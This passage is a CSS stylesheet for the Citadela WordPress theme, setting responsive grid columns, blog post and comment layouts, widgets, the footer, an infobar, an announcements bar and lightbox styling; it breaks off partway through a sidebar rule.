.page-fullwidth .citadela-block-custom-container.size-content > .inner-holder {
  max-width: 768px;
}
.page-fullwidth .citadela-block-custom-container.size-wide > .inner-holder {
  max-width: 1200px;
}
/*** GRID TYPE 1 ***/
.wp-block-citadela-blocks.grid-type-1 .citadela-block-articles-wrap > * {
  width: 100%;
  max-width: 100%;
}
@media all and (min-width: 400px) {
  .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
}
@media all and (min-width: 600px) {
  .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > * {
    width: 100%;
    max-width: 100%;
  }
  .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
}
@media all and (min-width: 1025px) {
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > * {
    width: 25%;
    max-width: 25%;
  }
}
@media all and (min-width: 1400px) {
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > * {
    width: 25%;
    max-width: 25%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > * {
    width: 20%;
    max-width: 20%;
  }
}
/*** GRID TYPE 2 ***/
.wp-block-citadela-blocks.grid-type-2 .citadela-block-articles-wrap > * {
  width: 100%;
  max-width: 100%;
}
@media all and (min-width: 400px) {
  .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
}
@media all and (min-width: 600px) {
  .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
}
@media all and (min-width: 1025px) {
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > * {
    width: 25%;
    max-width: 25%;
  }
}
@media all and (min-width: 1400px) {
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > * {
    width: 25%;
    max-width: 25%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > * {
    width: 25%;
    max-width: 25%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > * {
    width: 20%;
    max-width: 20%;
  }
}
/*** GRID TYPE 3 ***/
.wp-block-citadela-blocks.grid-type-3 .citadela-block-articles-wrap > * {
  width: 100%;
  max-width: 100%;
}
@media all and (min-width: 400px) {
  .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > * {
    width: 100%;
    max-width: 100%;
  }
}
@media all and (min-width: 600px) {
  .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > * {
    width: 100%;
    max-width: 100%;
  }
  .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > * {
    width: 100%;
    max-width: 100%;
  }
  .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > * {
    width: 100%;
    max-width: 100%;
  }
}
@media all and (min-width: 1025px) {
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > * {
    width: 100%;
    max-width: 100%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > *,
  .page-fullwidth.wide-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-wide .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
}
@media all and (min-width: 1400px) {
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > * {
    width: 50%;
    max-width: 50%;
  }
  .page-fullwidth.full-content-width *:not(.citadela-block-custom-container) > * > .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > *,
  body:not(.half-layout) .citadela-block-custom-container.size-fullwidth .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > * {
    width: 33.333%;
    max-width: 33.333%;
  }
}
/*** GRIDS in WIDGETS ***/
@media all and (min-width: 600px) and (max-width: 1024px) {
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-1.size-mini .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 170px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 250px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 300px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 350px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 300px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 300px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 300px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 380px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 380px !important;
  }
  .footer-widgets-area .widget .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 380px !important;
  }
}
@media all and (min-width: 1025px) {
  .widget .wp-block-citadela-blocks.grid-type-1.size-mini .citadela-block-articles-wrap > * {
    width: 50% !important;
    max-width: 50% !important;
  }
  .widget .wp-block-citadela-blocks.grid-type-1.size-small .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-1.size-medium .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-1.size-large .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-2.size-small .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-2.size-medium .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-2.size-large .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-3.size-small .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-3.size-medium .citadela-block-articles-wrap > *,
  .widget .wp-block-citadela-blocks.grid-type-3.size-large .citadela-block-articles-wrap > * {
    width: 100% !important;
    max-width: 400px !important;
  }
}
/*** POSTS Blocks ***/
.ctdl-blog-posts:not(.layout-simple) .citadela-block-articles-wrap,
.ctdl-posts:not(.layout-simple) .citadela-block-articles-wrap {
  display: flex;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin: 0px -16px;
}
.ctdl-blog-posts:not(.layout-simple) article,
.ctdl-posts:not(.layout-simple) article {
  flex: 1 1 auto;
  padding: 8px 16px;
  box-sizing: border-box;
  margin-bottom: 2em;
}
.ctdl-blog-posts .item-thumbnail img,
.ctdl-posts .item-thumbnail img {
  width: 100%;
  vertical-align: top;
}
.ctdl-blog-posts .has-thumbnail .item-title,
.ctdl-posts .has-thumbnail .item-title {
  margin-top: 1.5em;
}
.ctdl-blog-posts .item-title a,
.ctdl-posts .item-title a {
  text-decoration: none;
}
.ctdl-blog-posts .item-title .post-title,
.ctdl-posts .item-title .post-title {
  font-size: 1.4em;
  line-height: 1.3;
  color: #000000;
}
.ctdl-blog-posts .item-description,
.ctdl-posts .item-description {
  font-size: 0.9em;
  margin-top: 1em;
}
.ctdl-blog-posts .item-description p,
.ctdl-posts .item-description p {
  display: inline;
}
.ctdl-blog-posts .item-description .more,
.ctdl-posts .item-description .more {
  text-transform: lowercase;
  display: inline-block;
  max-width: 100%;
}
.ctdl-blog-posts .item-description .more:before,
.ctdl-posts .item-description .more:before {
  content: "[ ";
}
.ctdl-blog-posts .item-description .more:after,
.ctdl-posts .item-description .more:after {
  content: " ]";
}
.ctdl-blog-posts .item-footer,
.ctdl-posts .item-footer {
  font-size: 0.9em;
  margin-top: 1.5em;
}
.ctdl-blog-posts .item-data,
.ctdl-posts .item-data {
  border-top: 1px solid #cccccc;
  padding: 0.5em 0;
}
.ctdl-blog-posts .item-data .label,
.ctdl-posts .item-data .label {
  font-weight: 700;
}
.ctdl-blog-posts .item-data .label:after,
.ctdl-posts .item-data .label:after {
  content: ":";
}
.ctdl-blog-posts .item-data .value:after,
.ctdl-posts .item-data .value:after {
  content: ",";
}
.ctdl-blog-posts .item-data .value:last-child:after,
.ctdl-posts .item-data .value:last-child:after {
  content: "";
}
.ctdl-blog-posts.size-small .item-title .post-title,
.ctdl-posts.size-small .item-title .post-title {
  font-size: 1.2em;
}
.ctdl-blog-posts.size-small .item-title .post-subtitle,
.ctdl-posts.size-small .item-title .post-subtitle {
  font-size: 0.8em;
}
.ctdl-blog-posts.size-small .item-description,
.ctdl-posts.size-small .item-description {
  font-size: 0.8em;
}
.ctdl-blog-posts.size-small .item-footer,
.ctdl-posts.size-small .item-footer {
  font-size: 0.8em;
}
@media all and (min-width: 400px) {
  .ctdl-blog-posts.layout-list .item-content,
  .ctdl-posts.layout-list .item-content {
    display: flex;
    flex-flow: row wrap;
    padding-right: 20px;
  }
  .ctdl-blog-posts.layout-list .item-content .item-thumbnail,
  .ctdl-posts.layout-list .item-content .item-thumbnail {
    flex: 0 1 auto;
    width: 10em;
    padding-right: 30px;
    margin-bottom: 1em;
  }
  .ctdl-blog-posts.layout-list .item-content .item-body,
  .ctdl-posts.layout-list .item-content .item-body {
    flex: 1 1 auto;
    width: 65%;
  }
  .ctdl-blog-posts.layout-list .item-title,
  .ctdl-posts.layout-list .item-title {
    margin-top: 0;
  }
}
.ctdl-blog-posts .no-results,
.ctdl-posts .no-results {
  text-align: center;
}
/************/
/*** BLOG ***/
/************/
.blog .site-main .type-post,
.archive .site-main .type-post,
.search-results .site-main .hentry,
.search-results .site-main .type-product {
  margin-bottom: 3em;
}
.blog .site-main .type-post .entry-header,
.archive .site-main .type-post .entry-header,
.search-results .site-main .hentry .entry-header,
.search-results .site-main .type-product .entry-header {
  margin-bottom: 1.5em;
}
.blog .site-main .type-post .entry-header h2,
.archive .site-main .type-post .entry-header h2,
.search-results .site-main .hentry .entry-header h2,
.search-results .site-main .type-product .entry-header h2 {
  margin-bottom: 0;
}
.blog .site-main .type-post .post-thumbnail,
.archive .site-main .type-post .post-thumbnail,
.search-results .site-main .hentry .post-thumbnail,
.search-results .site-main .type-product .post-thumbnail {
  vertical-align: top;
  margin-bottom: 1.5em;
  display: block;
}
.blog .site-main .type-post .post-thumbnail img,
.archive .site-main .type-post .post-thumbnail img,
.search-results .site-main .hentry .post-thumbnail img,
.search-results .site-main .type-product .post-thumbnail img {
  vertical-align: top;
}
.blog .site-main .type-post .entry-content,
.archive .site-main .type-post .entry-content,
.search-results .site-main .hentry .entry-content,
.search-results .site-main .type-product .entry-content,
.blog .site-main .type-post .entry-summary,
.archive .site-main .type-post .entry-summary,
.search-results .site-main .hentry .entry-summary,
.search-results .site-main .type-product .entry-summary {
  margin-top: 0;
}
.blog .site-main .type-post .entry-footer,
.archive .site-main .type-post .entry-footer,
.search-results .site-main .hentry .entry-footer,
.search-results .site-main .type-product .entry-footer {
  margin-top: 1.5em;
}
.blog .site-main .type-post .entry-footer > span,
.archive .site-main .type-post .entry-footer > span,
.search-results .site-main .hentry .entry-footer > span,
.search-results .site-main .type-product .entry-footer > span {
  display: block;
}
/*** POST ***/
.single-post .site-main .type-post .post-thumbnail,
.page .site-main .type-page .post-thumbnail {
  margin-bottom: 1.5em;
}
.single-post .site-main .type-post .post-thumbnail img,
.page .site-main .type-page .post-thumbnail img {
  vertical-align: top;
}
.single-post .site-main .type-post .entry-content,
.page .site-main .type-page .entry-content {
  margin-top: 0;
}
.post-navigation .nav-links:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
  visibility: hidden;
}
/*** COMMENTS ***/
.comments-area {
  margin-top: 3em;
}
.comments-area ol {
  list-style-type: none;
}
.comments-area .comments-title {
  margin-bottom: 2em;
}
.comments-area .comment-list {
  margin: 0;
}
.comments-area .comment-list .comment-author {
  display: block;
  margin: 0;
}
.comments-area .comment-list .comment-author img {
  margin: 0;
}
.comments-area .comment-list .comment-metadata {
  display: block;
}
.comments-area .comment-list .children {
  margin-left: 0px;
}
.comments-area .comment-body {
  margin-bottom: 2.5em;
}
.comments-area .comment-body .comment-meta {
  position: relative;
  margin-bottom: 10px;
  padding-left: 50px;
}
.comments-area .comment-body .comment-meta .comment-author .avatar {
  position: absolute;
  top: 0;
  left: 0px;
}
.comments-area .comment-body .comment-meta .comment-metadata {
  font-size: 0.75em;
}
.comments-area .comment-body .comment-content p {
  margin-bottom: 1em;
}
.comments-area .comment-list li .comment-respond {
  margin-bottom: 3.5em;
}
.comments-area.item-reviews li .comment-respond .comment-reply-title {
  margin-bottom: 0.7em;
}
@media all and (min-width: 400px) {
  .comments-area .comment-list li .children {
    margin-left: 50px;
  }
}
@media all and (min-width: 600px) {
  .comments-area .comment-body {
    padding-left: 50px;
  }
  .comments-area .comment-body .comment-meta {
    font-size: 0;
    padding-left: 0;
  }
  .comments-area .comment-body .comment-meta .comment-author {
    display: inline-block;
    width: 40%;
    font-size: 1rem;
    vertical-align: top;
  }
  .comments-area .comment-body .comment-meta .comment-author .avatar {
    left: -50px;
  }
  .comments-area .comment-body .comment-meta .comment-metadata {
    display: inline-block;
    width: 60%;
    text-align: right;
    font-size: 0.75rem;
  }
  .comments-area li .comment-respond {
    padding-left: 50px;
  }
  .comments-area .comment-list > li > .comment-respond {
    padding-left: 70px;
  }
}
/***************/
/*** WIDGETS ***/
/***************/
.widget {
  margin-bottom: 3em;
}
.widget .widget-title {
  margin: 0 0 1.5em 0;
}
.widget ul,
.widget ol {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
/**************/
/*** FOOTER ***/
/**************/
.site-footer {
  background-color: #1e73be;
  color: rgba(255, 255, 255, 0.7);
  padding-top: 5em;
}
.site-footer h1,
.site-footer h2,
.site-footer h3,
.site-footer h4,
.site-footer h5,
.site-footer h6 {
  color: #ffffff;
  fill: #ffffff;
}
.site-footer strong {
  color: #ffffff;
  fill: #ffffff;
}
.site-footer a,
.site-footer a:visited,
.site-footer a:focus {
  color: #ffffff;
  fill: #ffffff;
}
.site-footer a:hover {
  color: #ffffff;
  fill: #ffffff;
}
.site-footer .footer-widgets-button {
  text-align: center;
}
.site-footer .footer-widgets-button.hidden {
  display: none;
}
.site-footer .footer-widgets-button .ft-button {
  display: inline-block;
  width: 100px;
  height: 50px;
  position: relative;
  margin-bottom: 2em;
  cursor: pointer;
}
.site-footer .footer-widgets-button .ft-button i {
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
.site-footer .footer-widgets-button i.fa-circle {
  -moz-transform: scale(1) translate(-50%, -50%);
  -webkit-transform: scale(1) translate(-50%, -50%);
  -ms-transform: scale(1) translate(-50%, -50%);
  transform: scale(1) translate(-50%, -50%);
  opacity: 1;
  font-size: 0.85em;
  letter-spacing: 0.44em;
  display: inline-block;
  padding-left: 0.44em;
  white-space: nowrap;
}
.site-footer .footer-widgets-button i.fa-circle:before {
  content: "\f111 \f111 \f111";
}
.site-footer .footer-widgets-button i.fa-times-circle {
  -moz-transform: scale(0) translate(-50%, -50%);
  -webkit-transform: scale(0) translate(-50%, -50%);
  -ms-transform: scale(0) translate(-50%, -50%);
  transform: scale(0) translate(-50%, -50%);
  opacity: 0;
  font-size: 2.4em;
}
.site-footer .footer-widgets-button.opened i.fa-circle {
  -moz-transform: scale(0) translate(-50%, -50%);
  -webkit-transform: scale(0) translate(-50%, -50%);
  -ms-transform: scale(0) translate(-50%, -50%);
  transform: scale(0) translate(-50%, -50%);
  opacity: 0;
}
.site-footer .footer-widgets-button.opened i.fa-times-circle {
  -moz-transform: scale(1) translate(-50%, -50%);
  -webkit-transform: scale(1) translate(-50%, -50%);
  -ms-transform: scale(1) translate(-50%, -50%);
  transform: scale(1) translate(-50%, -50%);
  opacity: 1;
}
.site-footer .footer-widgets-area {
  max-width: 1240px;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.site-footer .footer-widgets-area .widget,
.site-footer .footer-widgets-area .tribe-compatibility-container {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  max-width: 300px;
  padding-left: 20px;
  padding-right: 20px;
  text-align: left;
}
.site-footer .footer-widgets-area.collapsible-widgets {
  display: none;
}
.site-footer .footer-widgets-area.collapsible-widgets.opened {
  display: block;
}
.site-footer .site-info {
  text-align: center;
  padding: 1.5em 20px 4em 20px;
}
/*** FOOTER NAVIGATION ***/
.nav-menu-footer {
  padding-top: 2em;
}
.nav-menu-footer .citadela-menu-container {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  font-size: 0;
  text-align: center;
}
.nav-menu-footer .citadela-menu-container > ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.nav-menu-footer .citadela-menu-container > ul > li {
  float: none;
  display: inline-block;
  vertical-align: top;
  font-size: 1rem;
  margin: 0.5em 1em;
}
.nav-menu-footer .citadela-menu-container > ul ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.nav-menu-footer .citadela-menu-container > ul > li li {
  float: none;
  display: block;
  margin: 0em;
}
/***************/
/*** INFOBAR ***/
/***************/
#citadela-infobar {
  position: fixed;
  left: 0;
  width: 100vw;
  background: #ffffff;
  -moz-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0px 20px rgba(0, 0, 0, 0.1);
  padding: 20px;
  max-height: 80%;
  overflow: auto;
  z-index: 9999;
}
#citadela-infobar.position-bottom {
  bottom: 0;
}
#citadela-infobar.position-top {
  top: 0;
}
#citadela-infobar:not(.button-present) {
  padding-right: 70px;
}
#citadela-infobar .main-wrap {
  max-width: 1200px;
  margin: 0 auto;
}
#citadela-infobar .button-part {
  margin-top: 1.2em;
}
#citadela-infobar .simple-close-button {
  position: absolute;
  top: 20px;
  right: 30px;
  cursor: pointer;
}
@media all and (min-width: 600px) {
  #citadela-infobar.button-present {
    padding: 20px 40px;
    text-align: center;
  }
  #citadela-infobar:not(.button-present) {
    padding: 20px 80px 20px 40px;
    text-align: center;
  }
  #citadela-infobar:not(.button-present) .text-part {
    display: inline-block;
    text-align: left;
  }
  #citadela-infobar:not(.button-present) .simple-close-button {
    top: 20px;
    right: 40px;
  }
}
@media all and (min-width: 1025px) {
  #citadela-infobar.button-present .text-part {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
  }
  #citadela-infobar.button-present .button-part {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
  }
}
.admin-bar #citadela-infobar.position-top {
  margin-top: 32px;
}
@media all and (max-width: 782px) {
  .admin-bar #citadela-infobar.position-top {
    margin-top: 46px;
  }
}
@media all and (max-width: 600px) {
  .admin-bar #citadela-infobar.position-top {
    top: 0px;
    -moz-transition: top 0.5s;
    -webkit-transition: top 0.5s;
    transition: top 0.5s;
  }
  .admin-bar:not(.header-scrolled) #citadela-infobar.position-top {
    top: 0px;
    margin-top: 46px;
    position: absolute;
  }
  .admin-bar.header-scrolled #citadela-infobar.position-top {
    top: 100vh;
    margin-top: -100vh;
    position: fixed;
  }
}
/*************************/
/*** ANNOUNCEMENTS BAR ***/
/*************************/
#citadela-announcements-bar.type-simple {
  padding: 20px;
  text-align: center;
}
#citadela-announcements-bar.type-simple .bar-main-wrap {
  max-width: 1200px;
  margin: 0 auto;
}
#citadela-announcements-bar.type-simple .button-part {
  margin-top: 1em;
}
@media all and (min-width: 600px) {
  #citadela-announcements-bar.type-simple {
    padding: 15px 40px;
  }
}
@media all and (min-width: 1025px) {
  #citadela-announcements-bar.type-simple .message-part {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
  }
  #citadela-announcements-bar.type-simple .button-part {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
  }
}
/****************/
/*** LIGHTBOX ***/
/****************/
.pswp {
  z-index: 999999;
}
.pswp .pswp__caption {
  text-align: center;
}
.pswp .pswp__caption__center {
  text-align: left;
  display: inline-block;
  vertical-align: top;
  max-width: 600px;
}
/***********************/
/*** WOOCOMMERCE FIX ***/
/***********************/
.woocommerce .star-rating > span {
  height: 0em;
}
.woocommerce .star-rating > span:before {
  white-space: nowrap;
}
.woocommerce .star-rating span.rating:before {
  display: none;
}
/*
 * Citadela Theme PRO - General CSS
 *
 */
/*
 * Citadela Theme - Classic layout CSS
 *
 */
/********************/
/*** BASIC LAYOUT ***/
/********************/
.grid-main {
  max-width: 1200px;
}
.site-content {
  padding-left: 20px;
  padding-right: 20px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
@media all and (min-width: 600px) {
  .site-content {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.site-content .page-title {
  padding-left: 20px;
  padding-right: 20px;
  margin-left: -20px;
  margin-right: -20px;
}
@media all and (min-width: 600px) {
  .site-content .page-title {
    padding-left: 40px;
    padding-right: 40px;
    margin-left: -40px;
    margin-right: -40px;
  }
}
/*
.classic-header-layout .site-header				{ .pageOffset(); }
.classic-header-layout .site-branding			{ .pageOffset(padnone); }
.center-header-layout .site-header				{ .pageOffset(mobile); }
.center-header-layout .site-branding			{ .pageOffset(desktop); }
.center-header-layout .site-header .grid-main	{ max-width: none; }
.site-header.fullwidth-header .grid-main		{ max-width: none; }
*/
/**************/
/*** HEADER ***/
/**************/
/****************/
/*** SIDEBARS ***/
/****************/
.right-sidebar #secondary {
  margin: 5em auto 3em auto;
}
.left-sidebar #secondary {
  margin: 5em auto 3em auto;
}
@media all and (min-width: 1025px) {
  body:not(.page-fullwidth).right-sidebar .site-content,
  body:not(.page-fullwidth).left-sidebar .site-content {
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
  }
  body:not(.page-fullwidth).right-sidebar #primary,
  body:not(.page-fullwidth).left-sidebar #primary {
    width: 65%;
  }
  body:not(.page-fullwidth).right-sidebar #secondary,
  body:not(.page-fullwidth).left-sidebar #secondary {
